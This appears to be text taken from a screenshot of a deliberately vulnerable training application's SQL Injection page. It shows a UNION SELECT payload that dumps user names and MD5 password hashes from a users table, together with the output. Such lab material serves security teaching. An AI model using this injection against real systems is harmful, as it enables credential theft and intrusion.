 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT first_name, password AS last_name FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT first_name, password AS last_name FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT first_name, password AS last_name FROM users
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT first_name, password AS last_name FROM users
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT first_name, password AS last_name FROM users
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT first_name, password AS last_name FROM users
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99